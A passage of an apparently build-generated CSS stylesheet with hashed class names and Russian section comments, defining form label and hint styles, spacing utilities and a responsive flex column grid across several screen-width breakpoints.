.lfb1dc716:not([disabled]) {
  color: rgba(255,255,255,0.7);
}
.ld96b67d7 {
  font-size: 14px;
  line-height: 20px;
}
.l50384e0a {
  font-size: 12px;
  line-height: 16px;
}
.l916fa2f1.lcedbdc61 {
  font-size: 18px;
  line-height: 28px;
}
.l7792abbd.l916fa2f1.lcedbdc61 {
  -webkit-transform: translate(0, -28px) scale(0.77);
  -moz-transform: translate(0, -28px) scale(0.77);
  -o-transform: translate(0, -28px) scale(0.77);
  -ms-transform: translate(0, -28px) scale(0.77);
  transform: translate(0, -28px) scale(0.77);
}
.le43c323d.lcedbdc61 {
  font-size: 16px;
  line-height: 24px;
}
.l7792abbd.le43c323d.lcedbdc61 {
  -webkit-transform: translate(0, -22px) scale(0.84);
  -moz-transform: translate(0, -22px) scale(0.84);
  -o-transform: translate(0, -22px) scale(0.84);
  -ms-transform: translate(0, -22px) scale(0.84);
  transform: translate(0, -22px) scale(0.84);
}
.l37fe1827.lcedbdc61 {
  font-size: 14px;
  line-height: 20px;
}
.l7792abbd.l37fe1827.lcedbdc61 {
  -webkit-transform: translate(0, -20px) scale(0.85);
  -moz-transform: translate(0, -20px) scale(0.85);
  -o-transform: translate(0, -20px) scale(0.85);
  -ms-transform: translate(0, -20px) scale(0.85);
  transform: translate(0, -20px) scale(0.85);
}
/** end */
/** Булевые моды*/
.lcedbdc61 {
  -webkit-transform-origin: top left;
  -moz-transform-origin: top left;
  -o-transform-origin: top left;
  -ms-transform-origin: top left;
  transform-origin: top left;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  -ms-transition: all 0.2s;
  transition: all 0.2s;
  -webkit-transform: translate(0, 0) scale(1);
  -moz-transform: translate(0, 0) scale(1);
  -o-transform: translate(0, 0) scale(1);
  -ms-transform: translate(0, 0) scale(1);
  transform: translate(0, 0) scale(1);
  font-size: 16px;
  line-height: 24px;
}
.l7792abbd {
  -webkit-transform: translate(0, -8px) scale(0.75);
  -moz-transform: translate(0, -8px) scale(0.75);
  -o-transform: translate(0, -8px) scale(0.75);
  -ms-transform: translate(0, -8px) scale(0.75);
  transform: translate(0, -8px) scale(0.75);
}
/** end */

.l08a20721 input::-ms-reveal {
  display: none;
}
/** Моды */
.l0182db83 .la2db6252 {
  color: rgba(255,255,255,0.7);
}
.l233a82e1 .la2db6252 {
  color: #1baf5d;
}
.lcabf9a09 .la2db6252 {
  color: #ef2d1d;
}
.l4cb8e02c .la2db6252 {
  color: #ffc92e;
}
.l2430d92c .ld1242657 {
  margin-bottom: 4px;
}
.l2430d92c .la2db6252 {
  margin-top: 4px;
  font-size: 12px;
  line-height: 16px;
}
.le9d7855a.l7d88d9c9 .ld1242657,
.l0d8d6c5d.l7d88d9c9 .ld1242657,
.l3840f75d.l7d88d9c9 .ld1242657 {
  left: 0;
  margin: 0;
}
.le9d7855a.l7d88d9c9 .ld1242657 {
  top: 29px;
}
.l0d8d6c5d.l7d88d9c9 .ld1242657 {
  top: 24px;
}
.l3840f75d.l7d88d9c9 .ld1242657 {
  top: 21px;
}
/** end */
/** Моды булевые */
.l7d88d9c9 {
  position: relative;
}
.l7d88d9c9 .ld1242657 {
  z-index: 1;
  position: absolute;
  top: 16px;
  left: 16px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  pointer-events: none;
}
.l4036b602 .la2db6252 {
  color: rgba(44,44,44,0.3);
}
.l4036b602.l0182db83 .la2db6252 {
  color: rgba(255,255,255,0.2);
}
/** end */
/** Элементы */
.ld1242657 {
  margin-bottom: 8px;
}
.la2db6252 {
  margin-top: 8px;
  color: #747474;
  font-size: 14px;
  line-height: 20px;
}
/** end */

.l093d3b7c > * + * {
  margin-top: 16px;
}
@media (min-width: 568px) {
  .l093d3b7c > * + * {
    margin-top: 24px;
  }
}
@media (min-width: 1024px) {
  .l093d3b7c > * + * {
    margin-top: 32px;
  }
}
.l4567bf48 > * + * {
  margin-top: 8px;
}
@media (min-width: 1024px) {
  .l4567bf48 > * + * {
    margin-top: 16px;
  }
}
.l89782481 > * + * {
  margin-top: 8px;
}
@media (min-width: 568px) {
  .l89782481 > * + * {
    margin-top: 16px;
  }
}
@media (min-width: 1024px) {
  .l89782481 > * + * {
    margin-top: 24px;
  }
}
.l453cb100 > * + * {
  margin-top: 4px;
}
@media (min-width: 1024px) {
  .l453cb100 > * + * {
    margin-top: 8px;
  }
}
.l7ba7260a > * + * {
  margin-top: 32px;
}
@media (min-width: 1024px) {
  .l7ba7260a > * + * {
    margin-top: 64px;
  }
}
.l6147ded7 > * + * {
  margin-top: 4px;
}

@media only screen and (min-width: 320px) {
  .l607065ac {
    padding-right: 16px;
    padding-left: 16px;
  }
}
@media only screen and (min-width: 568px) {
  .l607065ac {
    padding-right: 16px;
    padding-left: 16px;
  }
}
@media only screen and (min-width: 768px) {
  .l607065ac {
    padding-right: 16px;
    padding-left: 16px;
  }
}
@media only screen and (min-width: 1024px) {
  .l607065ac {
    padding-right: 16px;
    padding-left: 16px;
  }
}
@media only screen and (min-width: 1280px) {
  .l607065ac {
    padding-right: 32px;
    padding-left: 32px;
  }
}
@media only screen and (min-width: 1366px) {
  .l607065ac {
    padding-right: 32px;
    padding-left: 32px;
  }
}
@media only screen and (min-width: 1440px) {
  .l607065ac {
    padding-right: 32px;
    padding-left: 32px;
  }
}

.l879edd96 {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-lines: multiple;
  -moz-box-lines: multiple;
  -o-box-lines: multiple;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
@media only screen and (min-width: 320px) {
  .l879edd96 {
    margin-right: -8px;
    margin-left: -8px;
  }
}
@media only screen and (min-width: 568px) {
  .l879edd96 {
    margin-right: -8px;
    margin-left: -8px;
  }
}
@media only screen and (min-width: 768px) {
  .l879edd96 {
    margin-right: -16px;
    margin-left: -16px;
  }
}
@media only screen and (min-width: 1024px) {
  .l879edd96 {
    margin-right: -16px;
    margin-left: -16px;
  }
}
@media only screen and (min-width: 1280px) {
  .l879edd96 {
    margin-right: -16px;
    margin-left: -16px;
  }
}
@media only screen and (min-width: 1366px) {
  .l879edd96 {
    margin-right: -16px;
    margin-left: -16px;
  }
}
@media only screen and (min-width: 1440px) {
  .l879edd96 {
    margin-right: -16px;
    margin-left: -16px;
  }
}
.l90d6d94d {
  margin-top: -32px;
}
@media only screen and (min-width: 568px) and (max-width: 1023px) {
  .l90d6d94d {
    margin-top: -24px;
  }
}
@media only screen and (min-width: 320px) and (max-width: 567px) {
  .l90d6d94d {
    margin-top: -16px;
  }
}
.l90d6d94d > * {
  margin-top: 32px;
}
@media only screen and (min-width: 568px) and (max-width: 1023px) {
  .l90d6d94d > * {
    margin-top: 24px;
  }
}
@media only screen and (min-width: 320px) and (max-width: 567px) {
  .l90d6d94d > * {
    margin-top: 16px;
  }
}

.l8e39b871 {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  position: relative;
  width: 100%;
  min-height: 1px;
}
@media only screen and (min-width: 320px) {
  .l8e39b871 {
    padding-right: 8px;
    padding-left: 8px;
  }
}
@media only screen and (min-width: 568px) {
  .l8e39b871 {
    padding-right: 8px;
    padding-left: 8px;
  }
}
@media only screen and (min-width: 768px) {
  .l8e39b871 {
    padding-right: 16px;
    padding-left: 16px;
  }
}
@media only screen and (min-width: 1024px) {
  .l8e39b871 {
    padding-right: 16px;
    padding-left: 16px;
  }
}
@media only screen and (min-width: 1280px) {
  .l8e39b871 {
    padding-right: 16px;
    padding-left: 16px;
  }
}
@media only screen and (min-width: 1366px) {
  .l8e39b871 {
    padding-right: 16px;
    padding-left: 16px;
  }
}
@media only screen and (min-width: 1440px) {
  .l8e39b871 {
    padding-right: 16px;
    padding-left: 16px;
  }
}
@media only screen and (min-width: 320px) {
  .lc45bfdb3 {
    -webkit-flex-basis: 0;
    flex-basis: 0;
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    -ms-box-flex: 1;
    box-flex: 1;
    -webkit-flex-grow: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .le9e50ab1 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
  }
  .la712029f {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 25%;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .lb60128fe {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 50%;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .l0c0a4730 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 75%;
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .lb5505071 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 100%;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .l4ee5e92f {
    margin-left: 0%;
  }
  .l450ef776 {
    margin-left: 25%;
  }
  .lc4eacac6 {
    margin-left: 50%;
  }
  .l07e37cd3 {
    margin-left: 75%;
  }
}
@media only screen and (min-width: 568px) {
  .le6da36a0 {
    -webkit-flex-basis: 0;
    flex-basis: 0;
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    -ms-box-flex: 1;
    box-flex: 1;
    -webkit-flex-grow: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .l9295e251 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
  }
  .l059cf248 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 12.5%;
    -ms-flex: 0 0 12.5%;
    flex: 0 0 12.5%;
    max-width: 12.5%;
  }
  .lc0ad7163 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 25%;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .l47fb11ae {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 37.5%;
    -ms-flex: 0 0 37.5%;
    flex: 0 0 37.5%;
    max-width: 37.5%;
  }
  .l7abd6d70 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 50%;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .lb7267aa9 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 62.5%;
    -ms-flex: 0 0 62.5%;
    flex: 0 0 62.5%;
    max-width: 62.5%;
  }
  .ld7e67329 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 75%;
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .labf4eafd {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 87.5%;
    -ms-flex: 0 0 87.5%;
    flex: 0 0 87.5%;
    max-width: 87.5%;
  }
  .l3c5b3ee6 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 100%;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .lcdba8753 {
    margin-left: 0%;
  }
  .l8208b39e {
    margin-left: 12.5%;
  }
  .lb1544510 {
    margin-left: 25%;
  }
  .lfe5b62e2 {
    margin-left: 37.5%;
  }
  .le88413a9 {
    margin-left: 50%;
  }
  .l62fcee12 {
    margin-left: 62.5%;
  }
  .l1f0e7f62 {
    margin-left: 75%;
  }
  .lf8b4e246 {
    margin-left: 87.5%;
  }
}
@media only screen and (min-width: 768px) {
  .lfb094a2b {
    -webkit-flex-basis: 0;
    flex-basis: 0;
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    -ms-box-flex: 1;
    box-flex: 1;
    -webkit-flex-grow: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .led1a5d70 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
  }
  .l75626ca8 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 12.5%;
    -ms-flex: 0 0 12.5%;
    flex: 0 0 12.5%;
    max-width: 12.5%;
  }
  .l6225ef43 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 25%;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .l6c6a1c02 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 37.5%;
    -ms-flex: 0 0 37.5%;
    flex: 0 0 37.5%;
    max-width: 37.5%;
  }
  .lffe4d688 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 50%;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .l8bb27f97 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 62.5%;
    -ms-flex: 0 0 62.5%;
    flex: 0 0 62.5%;
    max-width: 62.5%;
  }
  .l19e5abda {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 75%;
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .ld9404fd8 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 87.5%;
    -ms-flex: 0 0 87.5%;
    flex: 0 0 87.5%;
    max-width: 87.5%;
  }
  .l3b113b4c {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 100%;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .l04326fe3 {
    margin-left: 0%;
  }
  .l0733ceb7 {
    margin-left: 12.5%;
  }
  .lfcf715b2 {
    margin-left: 25%;
  }
  .l8c0dc058 {
    margin-left: 37.5%;
  }
  .lacd25856 {
    margin-left: 50%;
  }
  .l6a1fbccc {
    margin-left: 62.5%;
  }
  .lb24843a3 {
    margin-left: 75%;
  }
  .l27b45656 {
    margin-left: 87.5%;
  }
}
@media only screen and (min-width: 1024px) {
  .le9a267b6 {
    -webkit-flex-basis: 0;
    flex-basis: 0;
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    -ms-box-flex: 1;
    box-flex: 1;
    -webkit-flex-grow: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .ld67870ff {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
  }
  .lf65df499 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 12.5%;
    -ms-flex: 0 0 12.5%;
    flex: 0 0 12.5%;
    max-width: 12.5%;
  }
  .l2c723ad8 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 25%;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .l5ce54a35 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 37.5%;
    -ms-flex: 0 0 37.5%;
    flex: 0 0 37.5%;
    max-width: 37.5%;
  }
  .l3b8b82b5 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 50%;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .l69a6bcfa {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 62.5%;
    -ms-flex: 0 0 62.5%;
    flex: 0 0 62.5%;
    max-width: 62.5%;
  }
  .l40396c93 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 75%;
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .l7398c236 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 87.5%;
    -ms-flex: 0 0 87.5%;
    flex: 0 0 87.5%;
    max-width: 87.5%;
  }
  .l6dac0390 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 100%;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .lf209dad1 {
    margin-left: 0%;
  }
  .l6fa9750e {
    margin-left: 12.5%;
  }
  .l1951c50c {
    margin-left: 25%;
  }
  .l1d7f09b4 {
    margin-left: 37.5%;
  }
  .lb53233ef {
    margin-left: 50%;
  }
  .l25f724cc {
    margin-left: 62.5%;
  }
  .lb0f98255 {
    margin-left: 75%;
  }
  .l14cb0251 {
    margin-left: 87.5%;
  }
}
@media only screen and (min-width: 1280px) {
  .l124db1a2 {
    -webkit-flex-basis: 0;
    flex-basis: 0;
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    -ms-box-flex: 1;
    box-flex: 1;
    -webkit-flex-grow: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .lebde45ed {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
  }
  .laae1fe5b {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 8.333333333333332%;
    -ms-flex: 0 0 8.333333333333332%;
    flex: 0 0 8.333333333333332%;
    max-width: 8.333333333333332%;
  }
  .lcf339f63 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 16.666666666666664%;
    -ms-flex: 0 0 16.666666666666664%;
    flex: 0 0 16.666666666666664%;
    max-width: 16.666666666666664%;
  }
  .l23020e0f {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 25%;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .l884e6222 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 33.33333333333333%;
    -ms-flex: 0 0 33.33333333333333%;
    flex: 0 0 33.33333333333333%;
    max-width: 33.33333333333333%;
  }
  .l821f825b {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 41.66666666666667%;
    -ms-flex: 0 0 41.66666666666667%;
    flex: 0 0 41.66666666666667%;
    max-width: 41.66666666666667%;
  }
  .le1ed15d7 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 50%;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .l1798a462 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 58.333333333333336%;
    -ms-flex: 0 0 58.333333333333336%;
    flex: 0 0 58.333333333333336%;
    max-width: 58.333333333333336%;
  }
  .l32c872f0 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 66.66666666666666%;
    -ms-flex: 0 0 66.66666666666666%;
    flex: 0 0 66.66666666666666%;
    max-width: 66.66666666666666%;
  }
  .l36eee230 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 75%;
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .l442d10ed {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 83.33333333333334%;
    -ms-flex: 0 0 83.33333333333334%;
    flex: 0 0 83.33333333333334%;
    max-width: 83.33333333333334%;
  }
  .l99efa8d3 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 91.66666666666666%;
    -ms-flex: 0 0 91.66666666666666%;
    flex: 0 0 91.66666666666666%;
    max-width: 91.66666666666666%;
  }
  .l110e849a {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 100%;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .lb9bae066 {
    margin-left: 0%;
  }
  .l034b7a63 {
    margin-left: 8.333333333333332%;
  }
  .le1eca290 {
    margin-left: 16.666666666666664%;
  }
  .l613799d2 {
    margin-left: 25%;
  }
  .lacc2f3f9 {
    margin-left: 33.33333333333333%;
  }
  .l96861128 {
    margin-left: 41.66666666666667%;
  }
  .lca015d47 {
    margin-left: 50%;
  }
  .ldb021407 {
    margin-left: 58.333333333333336%;
  }
  .ldcc4e841 {
    margin-left: 66.66666666666666%;
  }
  .l9bbd5a33 {
    margin-left: 75%;
  }
  .l6234c4ab {
    margin-left: 83.33333333333334%;
  }
  .l2ce56896 {
    margin-left: 91.66666666666666%;
  }
}
@media only screen and (min-width: 1366px) {
  .l4d7725a3 {
    -webkit-flex-basis: 0;
    flex-basis: 0;
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    -ms-box-flex: 1;
    box-flex: 1;
    -webkit-flex-grow: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .l60741644 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
  }
  .ld9ca592e {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 8.333333333333332%;
    -ms-flex: 0 0 8.333333333333332%;
    flex: 0 0 8.333333333333332%;
    max-width: 8.333333333333332%;
  }
  .lea29d028 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 16.666666666666664%;
    -ms-flex: 0 0 16.666666666666664%;
    flex: 0 0 16.666666666666664%;
    max-width: 16.666666666666664%;
  }
  .le97b0a66 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 25%;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .lb9f234b3 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 33.33333333333333%;
    -ms-flex: 0 0 33.33333333333333%;
    flex: 0 0 33.33333333333333%;
    max-width: 33.33333333333333%;
  }
  .la129a35a {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 41.66666666666667%;
    -ms-flex: 0 0 41.66666666666667%;
    flex: 0 0 41.66666666666667%;
    max-width: 41.66666666666667%;
  }
  .l95ea4c50 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 50%;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .l46d2b639 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 58.333333333333336%;
    -ms-flex: 0 0 58.333333333333336%;
    flex: 0 0 58.333333333333336%;
    max-width: 58.333333333333336%;
  }
  .l91017f56 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 66.66666666666666%;
    -ms-flex: 0 0 66.66666666666666%;
    flex: 0 0 66.66666666666666%;
    max-width: 66.66666666666666%;
  }
  .l5bff7b0b {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 75%;
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .lbaacebb6 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 83.33333333333334%;
    -ms-flex: 0 0 83.33333333333334%;
    flex: 0 0 83.33333333333334%;
    max-width: 83.33333333333334%;
  }
  .lbbafaca4 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 91.66666666666666%;
    -ms-flex: 0 0 91.66666666666666%;
    flex: 0 0 91.66666666666666%;
    max-width: 91.66666666666666%;
  }
  .l9e6f5e2a {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 100%;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .l1dc6c95e {
    margin-left: 0%;
  }
  .l97f70551 {
    margin-left: 8.333333333333332%;
  }
  .lf6aa02b8 {
    margin-left: 16.666666666666664%;
  }
  .l4c135ed0 {
    margin-left: 25%;
  }
  .l3b31c092 {
    margin-left: 33.33333333333333%;
  }
  .lb5c241e9 {
    margin-left: 41.66666666666667%;
  }
  .l819d9994 {
    margin-left: 50%;
  }
  .lc4f20db5 {
    margin-left: 58.333333333333336%;
  }
  .l37250a5c {
    margin-left: 66.66666666666666%;
  }
  .l274373dd {
    margin-left: 75%;
  }
  .l6ca43ca2 {
    margin-left: 83.33333333333334%;
  }
  .lf4470957 {
    margin-left: 91.66666666666666%;
  }
}
@media only screen and (min-width: 1440px) {
  .lb6b3e6d1 {
    -webkit-flex-basis: 0;
    flex-basis: 0;
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    -ms-box-flex: 1;
    box-flex: 1;
    -webkit-flex-grow: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .l89b51988 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
  }
  .l5c4f7319 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 6.25%;
    -ms-flex: 0 0 6.25%;
    flex: 0 0 6.25%;
    max-width: 6.25%;
  }
  .ld5294c02 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 12.5%;
    -ms-flex: 0 0 12.5%;
    flex: 0 0 12.5%;
    max-width: 12.5%;
  }
  .l2baaece5 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 18.75%;
    -ms-flex: 0 0 18.75%;
    flex: 0 0 18.75%;
    max-width: 18.75%;
  }
  .l508dacde {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 25%;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .l4cb6342c {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 31.25%;
    -ms-flex: 0 0 31.25%;
    flex: 0 0 31.25%;
    max-width: 31.25%;
  }
